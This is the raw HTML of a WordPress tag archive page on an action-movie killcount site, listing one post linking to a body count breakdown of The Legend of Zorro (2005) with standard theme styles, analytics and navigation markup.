

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/catherine-zeta-jones/
body_size: 12350
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Catherine Zeta-Jones &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Catherine Zeta-Jones Tag Feed" href="https://allouttabubblegum.com/new-home/tag/catherine-zeta-jones/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/2340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-catherine-zeta-jones tag-2340 wp-embed-responsive wp-theme-koromo  featured-image-active right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				Catherine Zeta-Jones			</h1>

					</header><!-- .page-header -->
		<article id="post-21111" class="post-21111 post type-post status-publish format-standard has-post-thumbnail hentry category-recent-breakdowns category-kill-counts tag-antonio-banderas tag-body-count-breakdown tag-catherine-zeta-jones tag-gregglop09 tag-killcount tag-orphen20 tag-the-legend-of-zorro tag-zorro" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/the-legend-of-zorro-2005-killcount-and-body-count-breakdown/" rel="bookmark">The Legend Of Zorro (2005) Killcount And Body Count Breakdown</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/the-legend-of-zorro-2005-killcount-and-body-count-breakdown/" title="1:38 am" rel="bookmark"><time class="updated" datetime="2024-07-02T05:47:19-06:00" itemprop="dateModified">July 2, 2024</time><time class="entry-date published" datetime="2021-04-14T01:38:11-06:00" itemprop="datePublished">April 14, 2021</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/orphen20/" title="View all posts by orphen20" rel="author" itemprop="url"><span class="author-name" itemprop="name">orphen20</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/the-legend-of-zorro-2005-killcount-and-body-count-breakdown/">
						<img fetchpriority="high" width="400" height="600" src="https://allouttabubblegum.com/wp-content/uploads/2021/04/E41BB0F5-225C-46A5-9683-448987D61438-e1638117349784.jpeg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>The Legend Of Zorro (2005)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/antonio-banderas-killcounts/"><strong>Antonio Banderas</strong></a> and <strong>Catherine Zeta-Jones</strong></p>
<p class="read-more-container"><a title="The Legend Of Zorro (2005) Killcount And Body Count Breakdown" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/the-legend-of-zorro-2005-killcount-and-body-count-breakdown/#more-21111">Read more<span class="screen-reader-text">The Legend Of Zorro (2005) Killcount And Body Count Breakdown</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/" rel="category tag">Recent Breakdowns</a>, <a href="https://allouttabubblegum.com/new-home/category/kill-counts/" rel="category tag">Recent Killcounts</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/antonio-banderas/" rel="tag">Antonio Banderas</a>, <a href="https://allouttabubblegum.com/new-home/tag/body-count-breakdown/" rel="tag">body count breakdown</a>, <a href="https://allouttabubblegum.com/new-home/tag/catherine-zeta-jones/" rel="tag">Catherine Zeta-Jones</a>, <a href="https://allouttabubblegum.com/new-home/tag/gregglop09/" rel="tag">Gregglop09</a>, <a href="https://allouttabubblegum.com/new-home/tag/killcount/" rel="tag">killcount</a>, <a href="https://allouttabubblegum.com/new-home/tag/orphen20/" rel="tag">orphen20</a>, <a href="https://allouttabubblegum.com/new-home/tag/the-legend-of-zorro/" rel="tag">The Legend of Zorro</a>, <a href="https://allouttabubblegum.com/new-home/tag/zorro/" rel="tag">Zorro</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/the-legend-of-zorro-2005-killcount-and-body-count-breakdown/#respond"><span class="dsq-postid" data-dsqidentifier="21111 https://allouttabubblegum.com/?p=21111">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar">
	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
